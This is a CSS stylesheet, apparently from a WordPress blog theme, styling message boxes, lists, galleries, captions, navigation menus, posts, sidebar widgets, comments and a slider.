	margin: 10px 0 20px;
	padding: 9px 10px 9px 70px;
	border: 1px solid #666;
	min-height: 30px;
	height:auto !important;
    height: 30px;
}

.info p:last-child, .warning p:last-child, .error p:last-child, .success p:last-child, .download p:last-child { margin-bottom: 0; }
.info { background:#d4e2ef url(images/info_button_32.png) no-repeat 17px 8px; }
.warning { background:#ffC url(images/warning_32.png) no-repeat 17px 8px; }
.error { background:#ffd9c8 url(images/close_32.png) no-repeat 17px 8px; }
.success { background:#edfcd5 url(images/tick_32.png) no-repeat 17px 10px; }
.download { background:#edfcd5 url(images/arrow_down_32.png) no-repeat 17px 13px; }

/* Buttons */
.button > span { float: left; font-size: 17px; }
.button > img { float: left; }
.button.btn-download span { margin: 8px 0 8px 15px; }
.button.btn-pointer img { margin: 1px 0 0 10px; }

/* Lists */
ul.checklist, ul.checklist2 { margin-left: 5px; }

ul.checklist li {
	list-style-type: none;	
	padding-left:20px;
	margin-bottom: 10px;	
	background: transparent url(images/checkmark.gif) no-repeat 0 3px;
	font-size:14px;
}

ul.checklist2 li {
	list-style-type: none;	
	padding-left:24px;
	margin-bottom: 6px;	
	background: transparent url(images/checkmark2.gif) no-repeat 0 3px;
	font-size:14px;
}

ul.pointerlist, ul.pointerlist2, ul.pointerlist3 { margin-left: 3px; }

ul.pointerlist li {
	list-style-type: none;
	background: transparent url(images/pointer2.gif) no-repeat 0 6px;
	padding-left: 14px;
	margin-bottom: 4px;
}

ul.pointerlist2 li {	
	list-style-type: none;
	background: transparent url(images/pointer3.gif) no-repeat 0 7px;
	padding-left: 12px;
	margin-bottom: 4px;
}

ul.pointerlist3 li {	
	list-style-type: none;
	background: transparent url(images/pointer4.gif) no-repeat 0 7px;
	padding-left: 12px;
	margin-bottom: 4px;
}

.custom-ol { margin-top: 10px; }
.custom-ol .listitem { margin-bottom: 20px; }
.custom-ol h2 { padding-top: 0; font-size: 18px;  }
.custom-ol p { margin-bottom:0; }
.numlist .listnum {
	font-family: Arial, Helvetica, sans-serif;
	font-weight:bold;
	color: #fff;
	line-height: 1em;
	float:left;		
	font-size: 20px;
	width: 12px;
	overflow:hidden;
	padding: 7px 11px;	
	background: transparent url(images/listbg.gif) no-repeat;
}
.numlist.twodigits .listnum {
	width: 24px;
	padding: 11px 9px 10px;	
	background: transparent url(images/listbg2.gif) no-repeat;
}
.numlist .listcontent { float:left; width: 100%; margin-left: -34px; }
.numlist.twodigits .listcontent { margin-left: -42px; }
.numlist .listcontent .insidemargin { margin-left: 46px; }
.numlist.twodigits .listcontent .insidemargin { margin-left: 54px; }

.bignumlist .listnum {
	font-family: Arial, Helvetica, sans-serif;
	font-weight:bold;
	color: #ccc;
	line-height: .8em;
	letter-spacing: -1px;
	float:left;
	font-size: 5em;
	padding: 0;
	width: 40px;
	overflow:hidden;
	background: none;	
}
.bignumlist.bndigits .listnum { width: 70px; }
.bignumlist .listcontent { float:left; width: 100%; margin-left: -40px; }
.bignumlist.bndigits .listcontent { margin-left: -70px; }
.bignumlist .listcontent .insidemargin { margin-left: 50px; }
.bignumlist.bndigits .listcontent .insidemargin { margin-left: 84px; }

ol.numberlist { list-style-type: decimal; }
a.linkdots { background: transparent url(images/dot.gif) repeat-x left 1em; }
a:hover.linkdots { background: none; }

.mb20 {	margin-bottom: 20px; }
.mt20 {	margin-top: 20px; }
.ml20 {	margin-left: 20px; }
.mr20 {	margin-right: 20px; }
.mb40 {	margin-bottom: 40px; }
.mt40 {	margin-top: 40px; }
.ml40 {	margin-left: 40px; }
.mr40 {	margin-right: 40px; }
.ml10 {	margin-left: 10px; }
.mr10 {	margin-right: 10px; }
.mb0 { margin-bottom: 0px; }
.mt0 { margin-top: 0; }
.pb0 { padding-bottom: 0px; }
.pt0 { padding-top: 0; }

.image-frame {
	border: solid 1px #ddd;
	background: #ffffff;
	padding: 4px;
}

.image-frame-black { background: #000; padding: 4px; }
.image-border {	border: solid 1px #aaa; }

.shadow { 
	-moz-box-shadow: 2px 2px 7px rgba(153, 153, 153, 0.6);
	-webkit-box-shadow:  2px 2px 7px rgba(153, 153, 153, 0.6);
	box-shadow:  2px 2px 7px rgba(153, 153, 153, 0.6);	
	border:1px solid #aaa;
}


.bigtext {
	font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-size:60px;
	color:#ccc;
	line-height:70px;	
}

.hide { display: none; }

.alpha60 {
	background: #000;
	background: rgba(0, 0, 0, 0.6);	
	background: transparent\9; 
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";
}

/* Gallery */
img.alignright { margin:0 0 1em 1em; }
img.alignleft { margin:0 1em 1em 0; }
img.aligncenter { display: block; margin: 20px auto; clear: both; }

.gallery img, .gallery a img, img.size-thumbnail, .widget_flickrRSS a img {
	border: solid 1px #ddd;
	background: #ffffff;
	padding: 4px;	
}

.widget_flickrRSS a img { 
	margin:5px 5px 0 0;
	float:left;
}

.gallery a:hover img, .post a:hover img.size-thumbnail, .widget_flickrRSS a:hover img {
	border-color: #999;
	background: #fff;
}

.post .gallery-item, #sidebar .gallery-item {		
	margin:0 1em 1em 0;	
	text-align:left;
}

.post .ngg-gallery-thumbnail img {
	margin:4px 4px 4px 0;
	border: solid 1px #ddd;
}

.post .ngg-gallery-thumbnail img:hover {
	background-color: #fff;
	border-color: #999;	
}

.ngg-gallery-thumbnail br { display: none; }
.ngg-galleryoverview p { margin:0; }
.ngg-navigation { padding-bottom:2px; }
.ngg-galleryoverview { margin-top: 20px; margin-bottom: 20px; }
.gallery-item { float:left; }

.gallery-caption {
	max-width:150px;
	text-align:left;
	margin:0;
}

#sidebar .ngg-widget img { border: solid 1px #ccc; padding: 2px; }
#sidebar .ngg-widget a:hover img { border-color: #666; }

/* End Gallery */


/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f9f9f9;
	padding-top: 4px;	
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption.alignright, .caption.alignright, .caption-container.alignright {margin:0 0 .5em 1em}
.wp-caption.alignleft, .caption.alignleft, , .caption-container.alignleft {margin:0 1em .5em 0}
.wp-caption.aligncenter, .caption.aligncenter, .caption-container.aligncenter {display: block; margin-left: auto; margin-right: auto; margin-bottom: 20px;}

.wp-caption img, .caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 2px 4px 2px 5px;
	margin: 0;
	text-align:left;
}

.caption, .caption-container {	
	background-color: #666;
	color:#fff;
	position:relative;	
}

.caption-frame { padding: 4px 4px 0 4px; }

.caption.caption-frame-css3 { 
	padding: 4px 4px 0 4px; 
	border: 1px solid #ccc; 
	color: #555; 
	background: #f9f9f9; 
	-moz-box-shadow: 1px 1px 5px rgba(153, 153, 153, 0.3);
	-webkit-box-shadow:  1px 1px 5px rgba(153, 153, 153, 0.3);
	box-shadow:  1px 1px 5px rgba(153, 153, 153, 0.3);
	-moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px;
}

.caption.caption-frame-css3 a { color: #555 !important; text-decoration:none; display:block;  }

.caption-overlay { 
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width: 100%;
}

.caption-overlay a { color:#fff !important; }

.caption-none {
	background-color: #fff;
	text-transform:none;
	font-size:13px;
}

.caption p, .caption-container p {
	font: normal 12px/20px "Trebuchet MS", Arial, Helvetica, sans-serif;	
	line-height: 2em;
	padding: 0 7px;
	margin:0 !important;	
}

.thumb .caption p, .thumb .caption-container p {	line-height: 1.6em;	}
.thumb .caption-overlay a, .thumb .caption-frame a, .thumb .caption a { text-decoration:none; display:block;  }

/* End captions */

/**********************************************
	Layout 
***********************************************/
#container {	
	margin: 0 auto;
	width: 800px;
	background-color: #fff;	
	padding: 20px 50px;	
}

#header {
	margin-bottom: 30px;
}

#content { 
	float:left;
	width:480px;
	margin-right: 50px;
	overflow: hidden;
}

#sidebar, .sidebar2 { 
	float:left;
	width:270px;
	overflow: hidden;
}

.inside, .cwidth { margin: 0 auto; }
.feature { margin: 0 0 30px; }

/**********************************************
	Header
***********************************************/	
#logo {
	float:left;
	line-height:0;
	margin-right: 10px;
}

.blog-title {
	float:left;
	margin-bottom:0;
	padding-top:0;
}

.blog-title a {	
	float:left;
	line-height: 0.8;	
	font-size: 42px;
	letter-spacing: -1px;
	margin-bottom: 0;	
	text-decoration:none;
	font-weight:bold;
}

p.description {
	float:left;
	font-size: 20px;
	margin: 9px 0 0 12px;
	padding: 4px 0 4px 12px;
	border-left: 2px solid #eee;
}

#topsearch {	
	float:right;
	margin-top: 9px;
}

#rss {
	float:right;
	margin: 9px 0 0 15px;
}

#custom-header-bg {
	margin: 0 0 30px;
	width: 800px;
	overflow:hidden;
	line-height:0;	
}

/**********************************************
	Navigation
***********************************************/
ul.navigation {	
	list-style-type: none;
	float: left;
	width: 100%;
	margin: 20px 0 0 0;
	border-top: #eee 1px solid;
	border-bottom: #eee 1px solid;
	line-height:1em;
}

ul.navigation li { float: left; }

ul.navigation li a {
	display: block;
	padding: 8px 15px;
	color: #444;
	font-size:14px;
	text-transform:uppercase;
	font-weight:bold;	
}

ul.navigation li.first a { padding-left: 0;	}
ul.navigation li.current_page_item > a { color: #660000; }

.pagenavigation .wp-pagenavi a, .pagenavigation .wp-pagenavi a:link, .pagenavigation .wp-pagenavi a:visited {	
	border: 1px solid #333;
	color: #fff;
	background-color: #666;	
}

.pagenavigation { margin-bottom: 5px; }

/* Navigation Styles */
ul.navigation.navreset { margin:0; border:none; float:left; width: auto; }

ul.navigation.navbarbg, ul.navigation.navbarsep, ul.navigation.navsimple, ul.navigation.navboxes, ul.navigation.navboxesbg, ul.navigation.navertical {  border:none; }
ul.navigation.navbarbg li.first a, ul.navigation.navbarsep li.first a { padding-left:15px; }
ul.navigation.navbarsep li a { border-right: 2px solid #fff; }

ul.navigation.navsimple, ul.navigation.navboxes, ul.navigation.navboxesbg { float:right; width: auto;  }
ul.navigation.navsimple { margin-top: 12px;  }
ul.navigation.navsimple li a { padding: 4px 15px; border-right: #ddd 1px solid; }
ul.navigation.navsimple li.last a { padding-right: 0; border-right: none; }
ul.navigation.navsimple li.first a { padding-left:0; }

ul.navigation.navboxes, ul.navigation.navboxesbg { margin-top: 8px; }
ul.navigation.navboxes li a { padding: 6px 15px; border: 1px solid #ddd; margin: 0 4px 4px 0; }
ul.navigation.navboxes li a:hover { background-color:#f9f9f9; }
ul.navigation.navboxes li.last a, ul.navigation.navboxesbg li.last a { margin-right: 0; }
ul.navigation.navboxesbg li a { padding: 8px 15px; margin: 0 6px 4px 0; }

ul.navigation.navsmall li a { padding: 0 12px; border-right: #ddd 1px solid; font-size:11px; line-height:1em; }
ul.navigation.navsmall li.first > a { padding-left:0; }
ul.navigation.navsmall li.last > a { padding-right: 0; border-right: none; }
ul.navigation.navsmall.sf-menu li:hover > ul, ul.navigation.navsmall.sf-menu li.sfHover > ul { top: 1.5em; }
ul.navigation.navsmall.sf-menu li li:hover ul, ul.navigation.navsmall.sf-menu li li.sfHover ul { top: 0; }

ul.navigation.navertical li a { padding: 6px 0; border-right: none; font-weight: normal; font-size:12px; letter-spacing: 1px; }
ul.navigation.navertical li { float: none; }

/* Superfish Dropdown Menu */
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;	
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			11em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			2.1em; /* match top ul list item height */	
}

ul.navigation.sf-menu li.sfHover {z-index: 99; }

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			11em; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			11em; /* match ul width */
	top:			0;
}
.sf-menu li li {
	background:		#fff;
	border-left: 1px solid #eee;
	border-top:	1px solid #eee;
}

.sf-menu li li:hover {
	background-color:#f9f9f9;
}

ul.navigation.sf-menu li li a { padding: 8px 15px; border: none; margin:0; }

/*** arrows **/
ul.navigation.sf-menu a.sf-with-ul {
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}

.sf-menu li .sf-sub-indicator { 
	display: none;
	float: left;
	margin-left: 5px;
	width:			10px;
	height:			10px;	
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url('images/arrows-999999.png') no-repeat -10px -100px;
}

.sf-menu li.menu-item .sf-sub-indicator { margin: 0 5px 0 0; }

.sf-menu li li .sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			.5em;	
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url('images/arrows-999999.png') no-repeat 0 0; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
.sf-menu a > .sf-sub-indicator {  /* give all except IE6 the correct values */	
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
.sf-menu li li a > .sf-sub-indicator { top: .7em; }

/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url('images/sf-shadow.png') no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}

/**********************************************
	Blog Posts
***********************************************/
.post {	margin: 0 0 40px 0;	}
.post.page { margin: 0;	}

.feature .post-title, .normal .post-title {	
	margin-bottom:12px;	
	position:relative;	
}

.feature .post-title h2, .normal .post-title h2 { padding-top:0; }

.post .post-title a {
	font-family: Georgia, 'Times New Roman', Times, serif;
	font-weight: normal;	
	line-height: 1.1em;	
	font-size: 44px;	
	color: #333;
	letter-spacing:-1px;
}

.post.single .post-title a { padding-right: 0; }

.post .post-title .comment {
	position:absolute;
	top:5px;
	right:0;	
	width: 43px;
	height: 46px;
	background: transparent url(images/comment.gif) no-repeat top right;
	padding-top: 8px;
	text-align:center;
}

.post .post-title .comment a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:16px;	
	padding-right:0;
	letter-spacing:0;
	line-height: 1;	
}

.retweet {
	float:left;
	margin: 2px 0 0 5px;
	height: 17px;
	overflow:hidden;
}

.retweet-inpost {
	float:right;
	margin: 0 0 1em 1em;
}

.post .meta {
	margin: 10px 0;	
	border-top: 1px #eee solid;
	border-bottom: 1px #eee solid;	
	font-size: 10px;
	text-transform:uppercase;
	color: #666;	
}

.post .meta a {	color: #666; }

.post a.more-link, .post a.comment-link {
	font-size: 14px;
	padding-left: 10px;
	background: url(images/pointer3.gif) no-repeat left 4px;
	margin-right: 10px;	
}

.post.thumb a.more-link {
	font-size: 13px;
	padding-left: 0;
	background: none;	
}

.post.thumb {
	float:left;	
	margin: 10px 40px 10px 0;
	display:inline;
}

.post.archive.thumb { margin: 0 40px 20px 0; }
.post.normal .post-title, .page-title { margin-top: 10px; }

.post.thumb .postimage {	
	overflow:hidden;	
	line-height: 1;	
}

.post.normal .postimage {		
	overflow:hidden;
	line-height:0;
}

.postimage.image-below-title { margin-bottom: 10px; }
.postimage img { background: transparent url(images/loader2.gif) no-repeat center; }
.post.normal .postimage p { margin:0; }
.post.thumb a.thumb-link, .post.thumb h2 { font-size:20px; }
.post.thumb.last-thumb { margin-right:0; }
.bfthumbs .meta, .post.thumb .meta { border:none; margin: 0;}
.post.thumb h2 { padding-top: 0; margin-bottom: 2px; }
.post.thumb .thumbcontent { margin-top: 5px; }
.post.thumb .thumbcontent p { margin-bottom: 10px;}

.pageheader {		
	background-color: #666;
	color: #fff;
	padding: 200px 0 0 0;
	font-size: 70px;
	line-height: 0.6;
	overflow:hidden;
	letter-spacing: -1px;	
}

#pageheader {	
	padding: 200px 0 0px 0;	
	background-color:#423434;
	font-family: Trebuchet MS, Arial, sans-serif;
	color:#fff;
	text-transform:uppercase;
	font-size:90px;
	font-weight: bold;
	line-height:.6em;
	letter-spacing: -0.05em;
}

.post.single { margin-bottom:0; }

.postdivider {	
	clear:both;
	border-bottom: 1px #ddd solid;
	margin:20px 0;	
}

.nofeature {	
	margin-top: 30px;
	clear:both;
}

.attachment img {	
	margin-top: 20px;
	overflow:hidden;	
}

.pagelink a {
	border:1px solid #DDDDDD;
	font-style:italic;
	margin:0 1px;
	padding:1px 6px;
}

.social a {	font-size:14px; }

.related-posts ul, .recent-posts ul, .popular-posts ul {
	margin: 0 0 0 3px;
	list-style-type: none;		
}

.related-posts ul li { padding: 0; }
.related-posts .date, .recent-posts .date {	color: #777; }

/* Portfolio */
.post.portfolio > .postimage {
	margin-right: 20px;
	border: solid 1px #ddd;
	padding: 8px;
	float:left;
}

.post.portfolio object { margin-bottom:0; }
.post.portfolio .post-title { margin-bottom: 10px;}
.pftext { float: right;	width: 282px; }
.post.portfolio .post-title h2 { padding-top:0; }

.post.portfolio .post-title h2 a {
	font-size:32px;
	font-weight:normal;	
}

.post.portfolio.slide h4 a {
	font-size:24px;
	color:#333;
	line-height:1em;
}

.post.portfolio .details {
	margin-bottom: 40px;
	font-size:12px;
	text-transform:uppercase;
}

.post.portfolio .button { margin-right: 5px; }

/* Photoblog */
.pbtext { float: left; width: 282px; }
.pbcontent { margin-left: 20px;	float:left; }
#container .pbcontent img, .pbcontent obj, .pbcontent embed { max-width: 100%; }
.pbcontent img { border: solid 1px #ddd; padding: 8px; }
.pbcontent .wp-caption img, .pbcontent .caption img { border: none; padding:0; }
.pbtext .meta { border:none; margin: 5px 0;}
.post.photoblog .post-title { margin-bottom: 0; }
.post.photoblog .post-title h2 { padding-top:0; }
.post.photoblog .post-title h2 a { 	font-size:32px;	font-weight:normal;	}
.post.photoblog .postimage, .post.photoblog { margin:0; }
.pbdivider, .pfdivider { clear: both; margin: 40px 0; border-bottom: 1px solid #ddd;}
/* End Photoblog */

.post.frontpage .addthis_container { float: right; }
#container #rotator { margin-bottom:40px; }
.recent-thumbs, .related-thumbs { margin-top:40px; }
h2.archivetitle, h2.searchtitle { font-size:24px; margin-bottom:10px; }
.thumbdate { font-size:12px; }
#breadcrumbs, .breadcrumbs { margin-bottom:10px; }

/* bfthumbs */
#sb-content .feature, #sb-player .feature { margin:0; padding:0; margin:0; border:none; }
#sb-content p, #sb-player p { margin:0; }
.bfthumbs #loading { position:absolute; width:16px; height:16px; top: 30px; left: 0px; z-index: 200; display:none; }
.bfthumbs .pagenavigation { position:relative; margin: 10px 0 20px; }
.bfthumbs .wp-pagenavi { margin-top: 10px; }
.bfthumbs .thumbheading { margin-bottom: 5px; }
.bfthumbs.smallheading a.thumb-link { font-size:14px; line-height: 1em; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; }
.bfthumbs.mediumheading a.thumb-link { font-size:16px; line-height: 1em; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; }
.bfthumbs { height: 100%; }

.bfthumbs.thumbbox1 .post.thumb  { 
	background-color: #f9f9f9; 
	border: 1px solid #ddd; 
	padding: 20px; 
}

.bfthumbs.thumbbox2 .post.thumb  { 
	padding: 20px; 
	border: 1px solid #ccc;	
	-moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px;
}

.bfthumbs.thumbframe1 .postimage  { 
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 4px;
}

.bfthumbs.thumbframe2 .postimage  {	border: 1px solid #999; }
.bfthumbs.thumbtext-right .thumbcontent, .bfthumbs.thumbtext-right .postimage  { float: left; display:inline; }
.bfthumbs.thumbtext-right .thumbcontent { margin-left: 10px; }
.bfthumbs.thumbtext-left .thumbcontent { float: left; margin-right: 10px; }
.bfthumbs.thumbtext-left .postimage  { float: left; }

/**********************************************
	Sidebar 
***********************************************/
#sidebar .widgetheading h2 {
	display: inline;
	padding: 3px 10px;
	background: #000;		
	font-family: Arial, Helvetica, sans-serif;
	color: #fff;
	font-size:13px;	
	text-decoration:none;
}

#sidebar.sidebar2 { margin-right: 0; margin-left: 20px; }

.widgetheading {	
	margin-bottom: 10px;
	margin-top:4px;
}

h2.widgettitle {
	line-height:40px;
}

#sidebar .widget_tag_cloud a {
	margin: 0 5px;
	text-transform:capitalize;
	white-space:nowrap;
}

#sidebar .widget_text .widgetheading,  #sidebar .widget_sidepages .widgetheading {
	margin-bottom: 10px;
}
	
#sidebar ul, #sidebar ol {
	margin: 0;
	padding: 0;	
}

#sidebar ul li {
	list-style-type: none;
	list-style-image: none;		
}

#sidebar ul li.widget {
	margin-bottom: 40px;
}

#sidebar ul p, #sidebar ul select {
	margin: 5px 0 8px;
}

#sidebar ul ul, #sidebar ul ol  {
	margin: 5px 0 0 0;
}

#sidebar ul ul ul {
	margin: 0;
}

#sidebar ul ul li, #sidebar ul ol li {
	margin: 3px 0 0;
	padding: 0;	
	border-bottom: 1px #eee solid;	
}

#sidebar ul li.widget_bf_feeds ul li { border-bottom: none; }

#sidebar #recent-posts ul li {
	background:none;
}

#sidebar ul li ul li, #sidebar ul li ol li {	
	display: block;
	padding: 5px 0;
}

.widget_bf_feeds ul li {
	display: block;
	padding: 5px 0;
}

.widget_bf_feeds a {
	display: inline;
}

.widget_bf_feeds #feedfield {
	width: 169px;
	padding:3px;
	border:#ddd 1px solid;
	color: #999;
	margin: 0 5px 5px 0;
	font-family: "Lucida Grande", Verdana, Arial, "Bitstream Vera Sans", sans-serif;
	font-size: 11px !important;
}

.feedbutton {
	font-family: "Lucida Grande", Verdana, Arial, "Bitstream Vera Sans", sans-serif;
	border-color: #ddd;
	background: #F2F2F2 url(images/grad.png) repeat-x left top;
	color: #464646;
	text-decoration: none;
	font-size: 11px !important;
	line-height: 16px;
	padding: 2px 8px;
	cursor: pointer;
	border-width: 1px;
	border-style: solid;	
}

#sidebar .date {
	color: #000;	
}

#sidebar .widget_custom_recent_comments a {
		padding-bottom:0;
}

#sidebar li.recentcomments {	
	padding: 5px 0;
}


#sidebar .widget_categories ul li, 
#sidebar .widget_archive ul li, 
#sidebar .widget_links ul li {
	width: 110px;
	float: left;
	display: inline;
	margin-right: 13px;
	padding: 5px 0 5px 10px;
	background: transparent url(images/pointer.gif) no-repeat left 12px;
}

#sidebar img.alignright {float:right; margin:5px 0 5px 10px}
#sidebar img.alignleft {float:left; margin:5px 10px 5px 0}
#sidebar a img.alignright {float:right; margin:5px 0 5px 10px}
#sidebar a img.alignleft {float:left; margin:5px 10px 5px 0}

#sidebar img.size-thumbnail {
	max-width: 115px;
	height: auto;	
}

#sidebar .gallery img {
	max-width: 115px;
	height: auto;	
}

/* featured Widget */
.widget_featured_posts .post.thumb.no-image { width: auto; }
.widget_featured_posts .post.thumb h2 { margin-top: 5px; }
#sidebar .post.thumb h4 { margin-bottom:0; }

#sidebar .post.thumb {
	margin-top: 10px;
	margin-bottom: 15px;
}

/* wp125 */
#sidebar #wp125adwrap_2c { width:100%; }
#sidebar #wp125adwrap_2c .wp125ad { width:125px; float:left; }
#sidebar #wp125adwrap_2c .wp125ad { padding:5px 20px 10px 0; }
#sidebar #wp125adwrap_2c .even { padding-right:0; }

/* Tabbed Widgets */
#container #sidebar ul.tw-nav-list a { 
	background: #666;
	color: #fff;
	font-size:13px;	
	font-family: Arial, Helvetica, sans-serif;
	font-weight:normal; 
	padding:3px 10px; 
}

#sidebar .tw-tabbed-widgets ul ul {	margin-left: 3px; }
#sidebar .tw-tabbed-widgets ul ul li { border-bottom: 1px #eee solid; }
#sidebar .tw-tabbed-widgets ul li {	border-bottom: none; }
#container #sidebar .tw-rotate { margin:0; }
#container #sidebar .tw-tabbed-widgets { margin-bottom: 40px; }
#container #sidebar ul.tw-nav-list li { margin:0 2px 0 0; padding:0 0 0 0; border:none;  }
#container #sidebar ul.tw-nav-list li.ui-tabs-selected  { background: #000; padding-bottom:0; }
#container #sidebar ul.tw-nav-list li.ui-tabs-selected a  { background: none; }
#container #sidebar .ui-tabs-panel { margin:0 0 0 0; padding:0 0 0 0; float:left; width:100%; }


/* Global Widget Styling */
li.widget {
	list-style-type: none;
}

/**********************************************
	Search 
***********************************************/
.searchform {
	margin: 0;
	padding: 0;	
}

.searchform .searchbox {	
	border:1px solid #ddd;
	padding:0 10px 0 0;	
	width: 251px;
	height: 26px;
}

.searchform a.searchicon {
	float:right;
	background: url(images/search.gif) no-repeat;
	height:16px;
	width:16px;
	margin: 5px 0 0 5px;
}


.searchform .searchfield {
	float:left;
	width: 222px;
	height: 20px;
	padding:3px;	
	border:0;
	color: #999;
	background: #fff !important;
	border: none !important;
}

/**********************************************
	Footer 
***********************************************/
#footer {
	color: #999;
	margin-top: 10px;
	margin-bottom: 20px;
}

#footer a { color: #666; }

#footer-widgets {
	margin-top: 40px;	
	padding-top: 10px;
	border-top: 1px #ddd solid;
}


#footer-widgets li.widget {	
	float: left;
	margin-left: 40px;
	_margin-left: expression(this.previousSibling==null?'0px':'40px');
}

#footer-widgets li.widget:first-child {	margin-left: 0px; }
#footer-widgets h2 { margin-bottom: 15px; }

#footer-widgets ul, #sidebar ol {
	list-style:none;
	margin: 0;
	padding: 0;	
}

#footer-widgets ul li ul {
	padding: 2px;	
}

#footer-widgets ul li ul li {
	padding-bottom: 5px;
	margin-bottom: 5px;
	border-bottom: 1px #eee solid;
}

#footer-widgets ul p {
	margin: 0;
}

#toplink {
	float: right;	
	font-size:11px;	
}


/**********************************************
	Comments
***********************************************/

ol.commentlist {
	margin-left: 0;
}			
			
.commentlist li {
	margin: 0 0 18px 0;
	padding: 15px;
	background:#f6f6f6;	
	list-style:none
}

ul.children {
	margin-left: 0;
}

.commentlist li.depth-2 {
	border:none;
	background:#fff;
	border-top: 1px solid #f2f2f2;	
	margin-left:15px;	
}

.commentlist li.depth-3	 {	
	border:none;
	background:#f6f6f6;
	margin-left:15px;	
}

.commentlist li.depth-4	 {	
	border:none;
	background:#fff;
	margin-left:15px;	
}

.commentlist li.depth-5	 {	
	border:none;
	background:#f6f6f6;
	margin-left:15px;	
}
	
.commentlist code {
	background:#e6e6e6;
	padding:3px;
}

.commentlist .moderation {
	margin-top: 10px;
	color: #660000;	
}

.comment-author {
	margin-bottom: 10px;
}
	
.avatar {
	margin-right: 10px;
	float:left;
	padding:2px;
	border:1px solid #ddd;
	background: #fff;	
}

.commentlist .children {
	margin-top:15px;	
}

.reply {
	margin-bottom:0px;	
}

.reply a:link, .reply a:visited  {	
	background-color:#666;	
	color:#fff;	
	padding: 3px 8px;		
	text-align:center;		
	text-decoration:none !important;
	text-transform: uppercase;
	font-size:10px;	
}

.reply a:hover {	
	background-color:#333;
}

#pings {
	margin-bottom:40px;
}
			
cite.fn {
	font: bold 18px Georgia, "Times New Roman", Times, serif;
	letter-spacing:-0.05em;
	display:block;
	padding-top:9px;
}	

.comment-meta {
	float:left
}

.comment-meta a {
	color: #333;
}
 
.comment-date a, .comment-date a:visited {
	color: #888;
	font-size: 12px;	
}

#author, #email, #comment, #url, #s {
	background: #FFF !important;
	padding: 4px;
	border: 1px solid #ddd;	
}

#author, #email, #url {
	width:200px;
	margin-right: 10px;
}
		
#commentform textarea {
	width: 98%;
	margin-top: 5px;
	height: 200px;
}

.paginated-comments { margin:20px 0; }

.formbutton {
	padding: 5px 12px;
	background: #444;
	color: #FFF !important;
	border: none;
}

.formbutton:hover {
	background: #333;
	color: #fff;
	text-decoration:none
}

.formbutton:active { background:#000; }

/**********************************************
	Float clearing Fix
***********************************************/

.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.clearfix {
    display: inline-block;
}

html[xmlns] .clearfix {
    display: block;
}

* html .clearfix {
    height: 1%;
}

.clear {
	clear:both;
}


/**********************************************
	Slider
***********************************************/

.slide {	
	padding: 20px;
	margin:0;
	border:none;	
}

.post.slide h4 {
	font-size:20px;
	padding-bottom:10px;
}

.bfslider .feature { margin:0; padding:0; }

.bfslider .post a.more-link {
	background:none;
	padding-left:0;
	text-transform:lowercase;
	text-decoration:underline;
}

.slider-h1 { font: 44px/1em Georgia, "Times New Roman", Times, serif; margin-bottom: 10px; background-color: #fff; }
.slider-h2 { font: 21px/1em Georgia, "Times New Roman", Times, serif; padding-top: 10px; margin-bottom: 5px; background-color: #fff; }

.slidecaption { padding: 6px 15px; }
.slidecaption a { font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; font-size:20px; }

